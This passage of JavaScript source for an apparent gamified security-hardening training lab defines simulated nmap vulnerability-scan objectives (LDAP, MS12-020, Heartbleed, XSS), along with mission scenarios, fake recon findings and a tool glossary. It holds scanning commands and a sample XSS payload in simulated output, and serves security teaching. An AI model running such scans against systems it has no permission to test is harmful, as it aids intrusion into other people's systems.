        "Use nmap's ldap-search script to enumerate the LDAP directory via anonymous bind.",
        "Query the LDAP directory for user and group information via unauthenticated access.",
        "Assess whether the directory service leaks organizational data to anonymous queries.",
        "Enumerate LDAP."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT    STATE SERVICE\n389/tcp open  ldap\n| ldap-search:\n|   Context: dc=example,dc=com\n|     dn: cn=admin,dc=example,dc=com\n|     dn: ou=users,dc=example,dc=com\n|       cn: john.doe\n|       mail: john.doe@example.com\n|       userPassword: {MD5}rL0Y20zC+Fzt72VPzMSk2A==\n|_    dn: ou=groups,dc=example,dc=com",
      what:"ldap-search sends an anonymous LDAP bind (no credentials) followed by a search request. Many LDAP servers are misconfigured to allow anonymous reads of the full directory tree.",
      why:"Anonymous LDAP exposes all usernames and email addresses — and here, an MD5 password hash that can be cracked offline in seconds. Directory services should require authentication for all read operations." },

    { cmd:"nmap --script rdp-vuln-ms12-020 192.168.1.0/24 -p 3389", p:14,
      dir:[
        "Run: nmap --script rdp-vuln-ms12-020 192.168.1.0/24 -p 3389 — tests Remote Desktop Protocol for MS12-020, a denial-of-service vulnerability that can crash Windows systems remotely.",
        "Use nmap's rdp-vuln-ms12-020 script to check whether any hosts are vulnerable to the RDP denial-of-service bug.",
        "Scan the subnet for Windows hosts vulnerable to the MS12-020 RDP vulnerability.",
        "Check whether remote desktop services are vulnerable to unauthenticated crash attacks.",
        "Scan RDP vulnerability."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.15\nPORT     STATE SERVICE\n3389/tcp open  ms-wbt-server\n| rdp-vuln-ms12-020:\n|   VULNERABLE:\n|   MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability\n|     State: VULNERABLE\n|     IDs:  CVE:CVE-2012-0152\n|     Risk factor: HIGH\n|_    References: http://technet.microsoft.com/en-us/security/bulletin/ms12-020\nNmap done: 256 IPs scanned in 8.44s",
      what:"The script sends a specially crafted RDP request. Vulnerable systems have a flaw in how they handle the Channel Connection sequence — the server crashes with a BSOD before authentication.",
      why:"An unauthenticated crash-on-demand in RDP is a critical availability vulnerability. Attackers can take down production Windows servers with a single packet from anywhere on the internet.", stream:true, spinner:true, spinnerMsg:"Scanning for RDP vulnerabilities", delay:1400 },

    { cmd:"nmap -sV --script=ssl-heartbleed 192.168.1.0/24 -p 443", p:15,
      dir:[
        "Run: nmap -sV --script=ssl-heartbleed 192.168.1.0/24 -p 443 — tests HTTPS services for Heartbleed (CVE-2014-0160), which leaks up to 64KB of server memory including private keys.",
        "Use nmap's ssl-heartbleed script to scan HTTPS services for the Heartbleed OpenSSL vulnerability.",
        "Scan all HTTPS services for the Heartbleed memory disclosure vulnerability.",
        "Check whether TLS services leak private keys and session data via the Heartbleed bug.",
        "Scan for Heartbleed."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT    STATE SERVICE VERSION\n443/tcp open  ssl/http Apache httpd 2.4.41\n| ssl-heartbleed:\n|   VULNERABLE:\n|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library.\n|     State: VULNERABLE\n|     Risk factor: HIGH\n|       OpenSSL versions 1.0.1 and 1.02-beta releases (1.0.1f and earlier) are vulnerable.\n|_    References: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160\nNmap done: 256 IPs scanned in 6.21s",
      what:"ssl-heartbleed sends a malformed TLS heartbeat request. Vulnerable OpenSSL responds by returning more memory than was requested — up to 64KB, which may include private keys, passwords, and session tokens.",
      why:"Heartbleed leaks server private keys, allowing traffic decryption and session hijacking. A decade after disclosure, unpatched instances still appear. OpenSSL version check takes 2 seconds.", stream:true, spinner:true, spinnerMsg:"Scanning for Heartbleed", delay:1200 },

    { cmd:"nmap --script http-dombased-xss,http-stored-xss 192.168.1.1 -p 80", p:16,
      dir:[
        "Run: nmap with http-dombased-xss and http-stored-xss scripts — tests web inputs for DOM-based and stored XSS vulnerabilities by injecting script payloads and checking whether they appear in responses.",
        "Use nmap XSS scripts to test the web application for both DOM-based and stored cross-site scripting.",
        "Scan the web application for XSS vulnerabilities that could allow script injection.",
        "Test whether the application reflects or stores user input without sanitization.",
        "Test for XSS."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n80/tcp open  http\n| http-stored-xss:\n|   Found the following stored XSS vulnerabilities:\n|     Path: /comment.php\n|     Parameters: name, comment\n|     Payload: <scr\x69pt>alert(1)<\/script>\n|_    XSS injected successfully in POST parameter: comment\nNmap done: 1 IP scanned in 9.21s",
      what:"http-stored-xss submits script injection payloads in form fields, then re-fetches the page and checks whether the payload appears in the response without encoding. DOM-based XSS checks for reflection in JavaScript contexts.",
      why:"Stored XSS in a comment field means every visitor to that page executes the attacker's JavaScript — cookie theft, session hijacking, and keylogging at scale. OWASP Top 3.", stream:true, spinner:true, spinnerMsg:"Testing XSS vulnerabilities", delay:1200 },
  ],
};

// ─── BUILD MISSIONS

const MISSION_META = [
  { id:1, title:"User Account Hardening", icon:"👤", baseXp:200,
    description:"Secure accounts, enforce least privilege, and audit who can escalate to root.",
    scenario:{
      situation:"A regional logistics company running Kali Linux on their internal ops server has just promoted a junior sysadmin. The previous admin left without documentation. IT discovered root is still the default working account — all day-to-day tasks including email and scripting are run as root.",
      network:"Single Ubuntu/Kali server (192.168.1.1) on a flat LAN. No segmentation. The machine hosts internal tooling, a cron-based reporting pipeline, and SSH access for 4 staff.",
      systems:"Linux 6.1.0-kali9-amd64 · 3 legacy service accounts (daemon, www-data, nobody) with active shells · No password aging policy · Root account has a known-weak password from 2021",
      threat:"An ex-contractor still has the root password from a shared handoff document stored in Google Drive. Auth logs show 3 login attempts from an unfamiliar IP at 07:12 this morning.",
      role:"You are the incoming sysadmin. Lock down account access before the threat actor returns.",
    }
  },
  { id:2, title:"SSH Hardening", icon:"🔐", baseXp:250,
    description:"Lock down the SSH daemon to eliminate brute-force and unauthorized access vectors.",
    scenario:{
      situation:"A small manufacturing firm's production control server has been exposed to the internet for 18 months with SSH on port 22. The DevOps team assumed firewall rules were in place — they were not. The server is reachable directly from any IP.",
      network:"Single server with a public IPv4 (203.0.113.10) and a private LAN interface (192.168.1.1). No load balancer, no bastion host. Port 22 open on the public interface with no IP allowlist.",
      systems:"OpenSSH 8.2p1 · PermitRootLogin yes · PasswordAuthentication yes · No idle session timeout · MaxAuthTries 6 · Port 22 (default)",
      threat:"/var/log/auth.log shows 847 failed root login attempts in the last 24 hours from IPs in Russia, China, and Brazil. A botnet is actively brute-forcing. One attempt used the correct username pattern.",
      role:"You have console access. The machine must stay reachable via SSH but only for authorised users. Harden the daemon before the brute-force succeeds.",
    }
  },
  { id:3, title:"Modbus/ICS Security", icon:"⚙️", baseXp:300,
    description:"Harden industrial Modbus TCP to prevent unauthenticated coil manipulation.",
    scenario:{
      situation:"A water treatment facility runs a Modbus TCP daemon (modbuspoll) that controls chemical dosing pumps via a PLC. The SCADA network was originally air-gapped but was connected to the corporate LAN 6 months ago for remote monitoring. No firewall rules were added at the time.",
      network:"Corporate LAN (192.168.1.0/24) connected to SCADA subnet via unmanaged switch. The modbuspoll daemon binds to 0.0.0.0:502. No VLAN separation. The corporate network has an internet-facing router.",
      systems:"modbuspoll v2.1.3 · bind_address=0.0.0.0 · auth_mode=none · allow_all=true · PLC model: OpenModbus PLC-3000 controlling 12 chemical dosing actuators",
      threat:"Access logs confirm an external IP (203.0.113.5) issued a WRITE_SINGLE_COIL command at 07:44 this morning, toggling actuator coil 0x0003. This changed a physical valve state. Water quality sensors logged an anomaly at 07:45.",
      role:"This is an active incident. An attacker has already manipulated a physical process. Lock down Modbus access immediately before further actuator commands reach the PLC.",
    }
  },
  { id:4, title:"File Permissions Audit", icon:"📁", baseXp:275,
    description:"Find and fix SUID binaries, world-writable directories, and unowned files.",
    scenario:{
      situation:"A university research lab server hosts shared datasets and analysis scripts used by 12 PhD students. The system was set up by a graduate student who is now gone. An anonymous tip to the IT helpdesk claims someone has been reading other students' private research data.",
      network:"Single Kali server (192.168.1.1) on the campus research VLAN. Shared NFS mount at /data/shared. 12 user accounts with varying permissions. SSH access from campus VPN only.",
      systems:"Linux 6.1.0-kali9-amd64 · /usr/bin/vim has SUID root set · /etc/shadow is world-readable (permissions 644) · /tmp contains a hidden executable: .hidden_exploit · 2 unowned files found in /opt and /var/data",
      threat:"The SUID vim binary allows any student to read or overwrite any file as root with a single command. The hidden executable in /tmp has a modification time of 03:17 AM — suggesting unauthorized overnight access.",
      role:"Audit and remediate file permissions before more data is exfiltrated. Identify what the hidden executable is and remove it.",
    }
  },
  { id:5, title:"Service Hardening", icon:"🛠️", baseXp:250,
    description:"Disable unnecessary services, harden kernel parameters, reduce the attack surface.",
    scenario:{
      situation:"A startup's development server was spun up quickly 2 years ago and has been running ever since with minimal maintenance. A recent PenTest report flagged 'excessive running services and lack of kernel hardening' as critical findings. The CTO has given 24 hours to remediate before the client audit.",
      network:"Single server (192.168.1.1) on a shared hosting VLAN. 6 services running: SSH, Apache, MySQL, Modbus, Telnet, vsftpd. No host-based firewall. Telnet and FTP were set up 'temporarily' for a contractor in 2023 and never removed.",
      systems:"Linux 6.1.0-kali9-amd64 · telnet.socket enabled and listening on port 23 · vsftpd enabled on port 21 · tcp_syncookies=0 · All services running as root · avahi-daemon broadcasting on LAN",
      threat:"The pentest report shows the auditor used Telnet to capture the sysadmin's password in plaintext during a network capture. vsftpd's anonymous login was also left enabled, exposing a /backup directory with database dumps.",
      role:"Remediate the pentest findings. Disable legacy services, harden the kernel against SYN floods and ICMP redirects, and reduce the listening port footprint.",
    }
  },
  { id:6, title:"Nmap Scripting Engine", icon:"🔍", baseXp:325,
    description:"Use NSE scripts to enumerate services, detect vulnerabilities, and map the attack surface.",
    scenario:{
      situation:"A cybersecurity consulting firm has been hired to perform an internal network assessment for a mid-sized manufacturing company. The client's IT team believes the network is 'clean' — no vulnerability scanning has ever been performed. You have been given a 4-hour window with a Kali VM on the LAN.",
      network:"192.168.1.0/24 internal subnet. Mix of Linux servers and Windows workstations. Two subnets visible: ops (192.168.1.x) and production floor (192.168.2.x). No IDS/IPS in place. Client requested non-destructive testing only.",
      systems:"Discovered hosts include: 192.168.1.1 (Linux — Apache 2.4.41, MySQL 5.7.39, OpenSSH 8.2p1) · 192.168.1.10 (Linux — vsftpd 3.0.3, telnetd) · 192.168.1.15 (Windows 10 — SMB enabled, RDP open) · 192.168.2.1 (PLC — Modbus TCP 502)",
      threat:"Initial ping sweep shows 14 live hosts. Client IT team confirms only 8 are officially registered assets — 6 unknown hosts suggest shadow IT or unauthorized devices. One host responds on port 31337.",
      role:"You are the lead assessor. Map the network, fingerprint every service, and identify exploitable vulnerabilities using NSE scripts. Produce findings before your window closes.",
    }
  },
  { id:7, title:"Vulnerability Assessment", icon:"🧪", baseXp:350,
    description:"Run authenticated and unauthenticated vuln scans, interpret CVEs, and prioritize findings.",
    scenario:{
      situation:"A healthcare company's web-facing application server has been flagged by their cyber insurance provider following an industry-wide breach affecting similar Apache/MySQL stacks. The insurer requires a documented vulnerability assessment within 72 hours or the policy is voided. You have been called in.",
      network:"DMZ server (192.168.1.1) with public HTTPS (443) and internal management access (22, 3306). WordPress CMS on port 80. MySQL on 3306 bound to 0.0.0.0. SMTP relay on port 25. LDAP directory on 389 connected to internal AD.",
      systems:"Apache httpd 2.4.41 (Ubuntu) · WordPress 5.8 with contact-form-7 v5.1.1 and WooCommerce v4.0.0 · MySQL 5.7.39 with root having empty password · OpenSSL 1.0.1f (Heartbleed-era) · CGI enabled with /cgi-bin/test.cgi present",
      threat:"Three days ago, a competitor in the same sector suffered a full data breach via Apache Struts RCE. Your client runs a similar stack. The CGI test script was left over from a developer debug session and was never removed. Patient records are stored in MySQL.",
      role:"Perform a systematic vulnerability assessment. Confirm which CVEs are exploitable, not just theoretically present. Prioritize by impact on patient data confidentiality and system availability.",
    }
  },
];



function buildMissions(difficulty) {
  const count = difficulty.objCount;
  const diffIdx = DIFFICULTIES.findIndex(d => d.id === difficulty.id);
  return MISSION_META.map(meta => {
    const pool = CMD_POOL[meta.id] || [];
    // Sort by priority ascending (1 = most critical), then take top N
    const sorted = [...pool].sort((a, b) => (a.p || 99) - (b.p || 99));
    const picked = sorted.slice(0, Math.min(count, sorted.length));
    return {
      ...meta,
      objectives: picked.map((p, i) => ({
        id: String.fromCharCode(97 + i),
        cmd: p.cmd,
        dir: p.dir ? p.dir[diffIdx] || p.dir[p.dir.length - 1] : p.cmd,
        what: p.what,
        why: p.why,
        out: p.out,
        stream: p.stream || false,
        spinner: p.spinner || false,
        spinnerMsg: p.spinnerMsg || "Working",
        delay: p.delay || 0,
        done: false,
      })),
      xp: Math.round(meta.baseXp * difficulty.xpMult),
    };
  });
}

// ─── RECON

const RECON = {
  critical:["SSH root login enabled + 3 brute-force attempts in last hour","Modbus TCP port 502 open on 0.0.0.0 — no auth, no ACL","Root account password active — account not locked","External IP 203.0.113.5 wrote Modbus coils at 07:44 (CONFIRMED INTRUSION)"],
  high:["Telnet running on port 23 — cleartext credentials","FTP vsftpd on port 21 — plaintext protocol","SUID bit set on /usr/bin/vim — GTFOBins escalation vector","SSH PasswordAuthentication enabled — brute-force risk","Modbus auth_mode=none — unauthenticated PLC commands possible"],
  medium:["World-writable dirs: /tmp /var/tmp /dev/shm","Shadow file permissions not restricted (should be 640)","SSH ClientAliveInterval=0 — sessions never expire","tcp_syncookies not set — SYN flood vulnerability","2 unowned files found: /opt/legacy/runscript /var/data/orphan.bin"],
  info:["SSH X11Forwarding enabled","MySQL on 3306 — verify network exposure","Apache2 running — confirm scope and WAF status","avahi-daemon broadcasting service info on LAN"],
};


const ATTACK_EVENTS = [
  "⚠  ALERT: Failed SSH login for root from 45.33.32.156 (attempt 1 of ongoing series)",
  "⚠  ALERT: TCP SYN scan from 198.51.100.23 — 1024 ports in 2.3 seconds",
  "⚠  ALERT: Modbus WRITE_COIL fc=5 from unknown host 203.0.113.99 — PLC actuator state changed",
  "⚠  ALERT: Brute-force threshold: 47 failed logins in 60s on port 22",
  "⚠  ALERT: SUID execution detected: /usr/bin/vim spawned /bin/sh as uid=0",
];


const HELP_MENU = [
  {cat:"Navigation",  color:"#58a6ff", cmds:[["menu","Command reference"],["missions","All missions"],["mission <n>","Activate mission"],["hint","Next objective hint"],["clear","Clear terminal"],["history","Command history"]]},
  {cat:"Recon",       color:"#e3b341", cmds:[["recon","Full vulnerability scan"],["recon --critical","Critical only"],["recon --ports","Port risk table"],["recon --ics","ICS/Modbus assessment"],["ss -tlnp","List open ports"],["ps aux","Running processes"]]},
  {cat:"User Mgmt",   color:"#3fb950", cmds:[["cat /etc/passwd","List all users"],["cat /etc/group | grep sudo","Sudo members"],["passwd -l root","Lock root"],["useradd -m <user>","Create user"],["usermod -aG sudo <user>","Grant sudo"],["chage -M 90 <user>","Password expiry"]]},
  {cat:"SSH",         color:"#bc8cff", cmds:[["cat /etc/ssh/sshd_config","SSH config"],["sshd-config --set <k> <v>","Edit config"],["sshd -t","Test config"],["systemctl restart sshd","Apply changes"],["ss -tlnp | grep sshd","Verify port"]]},
  {cat:"Modbus/ICS",  color:"#ff7b72", cmds:[["cat /etc/modbus/modbus.conf","Modbus config"],["cat /var/log/modbus/access.log","Access log"],["modbus-config --bind <cidr>","Restrict to LAN"],["modbus-config --auth-mode token","Enable auth"],["iptables -A INPUT ...","Firewall rule"]]},
  {cat:"Files/Svcs",  color:"#56d364", cmds:[["find / -perm -4000 -type f 2>/dev/null","SUID files"],["find / -xdev -type d -perm -0002","World-writable dirs"],["chmod u-s <file>","Remove SUID"],["chmod 640 /etc/shadow","Fix shadow perms"],["systemctl disable <svc>","Disable service"],["sysctl -w <key>=<val>","Kernel parameter"]]},
];


const FS_EXTRA = {
  "whoami":"harden_user",
  "hostname":"kali",
  "id":"uid=1001(harden_user) gid=1001(harden_user) groups=1001(harden_user),27(sudo)",
  "uname -a":"Linux kali 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 x86_64 GNU/Linux",
  "uptime":" 11:27:04 up  4:27,  1 user,  load average: 0.12, 0.08, 0.06",
  "ls":"Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos",
  "ls -la":"total 72\ndrwxr-xr-x 14 harden_user harden_user 4096 Mar  6 09:00 .\ndrwxr-xr-x  4 root root 4096 Mar  6 07:00 ..\n-rw------- 1 harden_user harden_user 220 Mar  6 07:00 .bash_history\n-rw-r--r-- 1 harden_user harden_user 3526 Mar  6 07:00 .bashrc",
  "pwd":"/home/harden_user",
  "date":new Date().toString(),
  "env":"SHELL=/bin/bash\nTERM=xterm-256color\nUSER=harden_user\nPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nHOME=/home/harden_user",
  "ps aux":"USER       PID %CPU %MEM  COMMAND\nroot         1  0.0  0.1  /sbin/init\nroot       812  0.1  0.2  /usr/sbin/modbuspoll\nroot      1024  0.0  0.1  /usr/sbin/sshd\nharden   2048  0.0  0.1  bash",
  "df -h":"Filesystem  Size  Used  Avail  Use%  Mounted on\n/dev/sda1    50G   12G    35G   26%   /\ntmpfs       2.0G     0   2.0G    0%   /dev/shm",
  "free -h":"              total   used   free\nMem:           7.7Gi  2.1Gi  5.1Gi\nSwap:          2.0Gi     0B  2.0Gi",
  "cat /etc/os-release":"PRETTY_NAME=\"Kali GNU/Linux Rolling\"\nNAME=\"Kali GNU/Linux\"\nID=kali\nVERSION_CODENAME=kali-rolling",
};

// ─── HELPERS

function runRecon(flag) {
  const L = ["╔══════════════════════════════════════════════╗","║   HARDEN-LAB RECON SCANNER v1.4 — ICS Mode  ║","╚══════════════════════════════════════════════╝",""];
  if (flag==="--critical") {
    L.push("── CRITICAL ─────────────────────────────────"); RECON.critical.forEach(f=>L.push("  ⚡ [CRITICAL] "+f)); L.push("");
  } else if (flag==="--ports") {
    L.push("── OPEN PORT RISK TABLE ─────────────────────");
    [["21","FTP","HIGH","plaintext credentials"],["22","SSH","HIGH","root login enabled"],["23","Telnet","CRIT","cleartext protocol"],["502","Modbus","CRIT","no authentication"],["3306","MySQL","MED","verify exposure"]].forEach(([p,s,r,n])=>L.push(`  ${p.padEnd(8)} ${s.padEnd(10)} ${r.padEnd(6)} — ${n}`));
    L.push("");
  } else if (flag==="--ics") {
    L.push("── ICS / MODBUS ASSESSMENT ─────────────────");
    ["Auth Mode  : NONE ← CRITICAL","Bind Addr  : 0.0.0.0 ← All interfaces exposed","External   : CONNECTED (203.0.113.5)","Coil Write : CONFIRMED from external host","\n  Remediation → Mission 3: bind CIDR, token auth, iptables rule"].forEach(r=>L.push("  "+r)); L.push("");
  } else {
    L.push("── CRITICAL ─────────────────────────────────"); RECON.critical.forEach(f=>L.push("  ⚡ "+f)); L.push("");
    L.push("── HIGH ─────────────────────────────────────"); RECON.high.forEach(f=>L.push("  🔴 "+f)); L.push("");
    L.push("── MEDIUM ───────────────────────────────────"); RECON.medium.forEach(f=>L.push("  🟡 "+f)); L.push("");
    L.push("── INFO ─────────────────────────────────────"); RECON.info.forEach(f=>L.push("  ℹ️  "+f)); L.push("");
  }
  L.push(`  ${RECON.critical.length} Critical · ${RECON.high.length} High · ${RECON.medium.length} Medium · ${RECON.info.length} Info`);
  L.push("  → Run 'missions' to address these findings.");
  return L.join("\n");
}


function getHint(missions, activeMissionId) {
  const m = missions.find(m => m.id === activeMissionId);
  if (!m) return "Select a mission first: type 'missions' or 'mission <n>'";
  const next = m.objectives.find(o => !o.done);
  if (!next) return "All objectives complete! Type 'missions' to see progress.";
  return `Hint: ${next.cmd}`;
}

// ─── LIVE

const TOKEN_DB = {
  // ── Commands ───────────────────────────────────────────────────────────────
  commands: {
    "cat":          { color:"#58a6ff", desc:"Reads a file and prints its contents to stdout. Short for con**cat**enate." },
    "grep":         { color:"#58a6ff", desc:"Searches input line-by-line for a regex pattern. Prints matching lines." },
    "awk":          { color:"#58a6ff", desc:"Text processing language. Splits each line into fields and applies rules." },
    "find":         { color:"#58a6ff", desc:"Walks a directory tree looking for files that match specified criteria." },
    "ls":           { color:"#58a6ff", desc:"Lists directory contents. Without flags shows names only." },
    "chmod":        { color:"#58a6ff", desc:"Changes file permission bits (read/write/execute) for owner, group, others." },
    "chown":        { color:"#58a6ff", desc:"Changes the owning user and/or group of a file or directory." },
    "chattr":       { color:"#58a6ff", desc:"Sets extended filesystem attributes. +i makes a file immutable — not even root can modify it." },
    "stat":         { color:"#58a6ff", desc:"Displays detailed metadata about a file: permissions, ownership, size, inode, timestamps." },
    "rm":           { color:"#58a6ff", desc:"Removes (deletes) files or directories. Irreversible without backups." },
    "mkdir":        { color:"#58a6ff", desc:"Creates a new directory. With -p creates all intermediate parent directories too." },
    "echo":         { color:"#58a6ff", desc:"Prints its arguments to stdout. Used here to write text into a file via >>." },
    "passwd":       { color:"#58a6ff", desc:"Manages user passwords. Can set, lock (-l), or unlock (-u) an account's password." },
    "useradd":      { color:"#58a6ff", desc:"Creates a new user account in /etc/passwd, /etc/shadow, and /etc/group." },
    "usermod":      { color:"#58a6ff", desc:"Modifies an existing user account — group membership, shell, lock state, etc." },
    "chage":        { color:"#58a6ff", desc:"Changes password aging policy: max days, expiry date, warning period." },
    "id":           { color:"#58a6ff", desc:"Prints the real UID, GID, and all supplementary group memberships of a user." },
    "last":         { color:"#58a6ff", desc:"Shows login history by reading /var/log/wtmp. Most recent sessions first." },
    "faillock":     { color:"#58a6ff", desc:"Queries or resets the pam_faillock failed-authentication tally for a user." },
    "ssh-keygen":   { color:"#58a6ff", desc:"Generates an SSH key pair. The public key goes on the server; the private key stays local." },
    "sshd-config":  { color:"#58a6ff", desc:"Lab utility: edits a specific directive in /etc/ssh/sshd_config." },
    "sshd":         { color:"#58a6ff", desc:"The OpenSSH daemon. Run with -t to test the config file for syntax errors without restarting." },
    "systemctl":    { color:"#58a6ff", desc:"Controls systemd services: start, stop, enable (persist across boots), disable, mask (block completely)." },
    "ss":           { color:"#58a6ff", desc:"Socket statistics. Shows listening and connected TCP/UDP sockets. Replacement for netstat." },
    "sysctl":       { color:"#58a6ff", desc:"Reads or writes Linux kernel parameters at runtime without rebooting." },
    "iptables":     { color:"#58a6ff", desc:"Configures the Linux kernel's netfilter packet filtering rules (firewall)." },
    "iptables-save":{ color:"#58a6ff", desc:"Dumps current iptables rules to stdout in a format that iptables-restore can reload." },
    "modbus-config":{ color:"#58a6ff", desc:"Lab utility: edits the Modbus daemon configuration file (/etc/modbus/modbus.conf)." },
    "modbus-token": { color:"#58a6ff", desc:"Lab utility: manages authentication tokens for the Modbus daemon." },
    "nmap":         { color:"#58a6ff", desc:"Network mapper. Scans hosts for open ports, services, OS, and vulnerabilities." },
    "nikto":        { color:"#58a6ff", desc:"Web server scanner. Tests for 6700+ dangerous files, misconfigs, and outdated software." },
    "searchsploit": { color:"#58a6ff", desc:"Searches the local Exploit-DB database for public exploits matching a search term." },
    "curl":         { color:"#58a6ff", desc:"Transfers data via URL. Supports HTTP, HTTPS, FTP. Used here to send a crafted HTTP request." },
    "hydra":        { color:"#58a6ff", desc:"Network login brute-forcer. Tests username/password lists against services like SSH, FTP, HTTP." },
    "lynis":        { color:"#58a6ff", desc:"Security auditing tool. Scans 300+ controls and produces a hardening index score." },
    "wpscan":       { color:"#58a6ff", desc:"WordPress vulnerability scanner. Finds vulnerable plugins, themes, and enumerates users." },
    "enum4linux":   { color:"#58a6ff", desc:"SMB/Samba enumeration tool. Extracts shares, users, groups, password policy via null sessions." },
    "openvas-cli":  { color:"#58a6ff", desc:"Command-line interface for the OpenVAS vulnerability scanner daemon." },
    "head":         { color:"#58a6ff", desc:"Outputs the first N lines of input (default 10). head -20 shows the first 20." },
    "wc":           { color:"#58a6ff", desc:"Word count utility. -l counts lines, -w counts words, -c counts bytes." },
    "ps":           { color:"#58a6ff", desc:"Reports a snapshot of currently running processes." },
    "recon":        { color:"#e3b341", desc:"Lab command: runs a simulated vulnerability scanner against the target environment." },
    "missions":     { color:"#e3b341", desc:"Lab command: lists all available missions and their completion status." },
    "mission":      { color:"#e3b341", desc:"Lab command: activates the specified mission and prints its scenario briefing." },
    "hint":         { color:"#e3b341", desc:"Lab command: reveals the next incomplete objective command (costs XP on Hardened mode)." },
    "menu":         { color:"#e3b341", desc:"Lab command: opens the command reference panel in the sidebar." },
    "difficulty":   { color:"#e3b341", desc:"Lab command: returns to the difficulty selection screen." },
    "clear":        { color:"#e3b341", desc:"Clears the terminal output. Keyboard shortcut: Ctrl+L." },
    "history":      { color:"#e3b341", desc:"Shows recent command history. Navigate with ↑ / ↓ arrow keys." },
    "cd":           { color:"#58a6ff", desc:"Changes the current working directory. cd ~ returns home. cd .. goes up one level." },
  },

  // ── Flags / Options ────────────────────────────────────────────────────────
  flags: {
    // find
    "-perm":       "Filter by permission bits. -4000 matches SUID; -2000 matches SGID; -0002 matches world-writable.",
    "-type":       "Filter by file type. f = regular file, d = directory, l = symlink.",
    "-xdev":       "Don't descend into other filesystems (stays on the current mount).",
    "-nouser":     "Matches files with no corresponding UID in /etc/passwd (orphaned/unowned).",
    "-nogroup":    "Matches files with no corresponding GID in /etc/group.",
    // grep
    "-v":          "Invert match — print lines that do NOT match the pattern.",
    "-r":          "Recursive: search all files in a directory tree.",
    "-i":          "Case-insensitive matching.",
    "-n":          "Prefix each matching line with its line number.",
    // ls
    "-l":          "Long format: shows permissions, owner, group, size, modification time.",
    "-a":          "Include hidden files (names starting with '.').",
    "-la":         "Combined: long format including hidden files.",
    // chmod
    "u-s":         "Remove the SUID bit from the owner (u) permission set.",
    "644":         "Owner read+write (6), group read (4), others read (4). Standard for public files.",
    "640":         "Owner read+write (6), group read (4), others no access (0). For sensitive files like /etc/shadow.",
    "440":         "Owner read-only (4), group read-only (4), others no access (0). For /etc/sudoers.",
    "700":         "Owner full access (7), group no access (0), others no access (0). For ~/.ssh directory.",
    // passwd / usermod / chage
    "-l":          "Lock: prepend '!' to the shadow hash, blocking password authentication.",
    "-u":          "Unlock: remove the '!' prefix from the shadow hash.",
    "-aG":         "Append (-a) the user to Group (-G) without removing existing memberships. Critical: -a must pair with -G.",
    "-s":          "Shell: sets the login shell for the user account.",
    "-L":          "Lock the account (usermod variant — same effect as passwd -l).",
    "-M":          "Maximum password age in days (chage). After this many days, password must be changed.",
    "-E":          "Expiry date (chage). 0 = epoch = immediately expired. -1 = never expires.",
    "-m":          "Create home directory (useradd -m creates /home/username from /etc/skel).",
    // ssh-keygen
    "-t":          "Type of key algorithm to generate. ed25519 = modern elliptic curve, preferred over RSA.",
    "-C":          "Comment appended to the public key for identification (conventionally user@host).",
    // sshd-config
    // systemctl
    "start":       "Start a service immediately (does not persist across reboots).",
    "stop":        "Stop a running service immediately.",
    "enable":      "Configure a service to start automatically on boot.",
    "disable":     "Remove the service from the boot startup sequence.",
    "restart":     "Stop then start a service — applies config changes.",
    "mask":        "Completely block a service from being started by any means, including dependencies.",
    "status":      "Show current state, recent log lines, and config of a service.",
    "list-units":  "List active systemd units matching the specified type/state filters.",
    "list-unit-files": "List all installed unit files and their enabled/disabled state.",
    // ss
    "-t":          "Show TCP sockets only.",
    "-u":          "Show UDP sockets only.",
    "-l":          "Show only listening sockets (servers waiting for connections).",
    "-n":          "Don't resolve port numbers or hostnames — show raw numbers for speed.",
    "-p":          "Show the process (PID and name) that owns each socket.",
    "-tlnp":       "Combined: TCP, listening, numeric, with process info. The standard security audit combo.",
    // sysctl
    "-w":          "Write: set a kernel parameter immediately (lost on reboot unless also in sysctl.conf).",
    "-p":          "Load settings from /etc/sysctl.conf (or a specified file) into the running kernel.",
    // iptables
    "-A":          "Append: add a new rule to the end of the specified chain.",
    "-I":          "Insert: add a rule at the specified position (default: top of chain).",
    "-p":          "Protocol to match: tcp, udp, icmp, or all.",
    "--dport":     "Destination port to match. Used with -p tcp or -p udp.",
    "--sport":     "Source port to match.",
    "-s":          "Source IP or CIDR to match. Packets originating from this address.",
    "-d":          "Destination IP or CIDR to match.",
    "-j":          "Jump to target action: ACCEPT, DROP, REJECT, LOG.",
    "DROP":        "Silently discard the packet. The sender receives no response (stealth).",
    "ACCEPT":      "Allow the packet through the chain.",
    "REJECT":      "Discard and send an error reply. The sender knows the packet was refused.",
    "INPUT":       "The INPUT chain processes packets destined for this host.",
    "OUTPUT":      "The OUTPUT chain processes packets originating from this host.",
    "FORWARD":     "The FORWARD chain processes packets being routed through this host.",
    // nmap
    "-sV":         "Service version detection: probes open ports to identify exact software and version.",
    "-sC":         "Default scripts: runs NSE scripts tagged 'default' against each open port.",
    "-sU":         "UDP scan: sends UDP packets instead of TCP (slower, required for UDP services like SNMP).",
    "-sS":         "SYN scan: half-open TCP scan — fast, less noisy than full connect scan.",
    "-O":          "OS detection: fingerprints the target OS from TCP/IP stack behavior.",
    "-p-":         "Scan all 65535 TCP ports instead of the default top-1000.",
    "-p":          "Specify port(s) to scan. Single (22), range (1-1024), or list (22,80,443).",
    "--script":    "Run specific NSE script(s) by name or category (e.g. vuln, auth, http-enum).",
    "--min-rate":  "Send packets no slower than this rate per second. Speeds up large scans.",
    "--version-intensity": "0-9 scale for version probe depth. 5 = thorough without being slow.",
    "-h":          "Target host for nikto, hydra, and other tools.",
    // nikto
    // hydra
    "-l":          "Single username to test (lowercase L).",
    "-L":          "File containing a list of usernames to test (uppercase L).",
    "-P":          "File containing passwords to try (uppercase P — password list).",
    // wpscan
    "--url":       "Target URL of the WordPress installation to scan.",
    "--enumerate": "Specify what to enumerate: vp = vulnerable plugins, u = usernames, vt = vulnerable themes.",
    // curl
    "-s":          "Silent mode: suppress progress meter and error messages.",
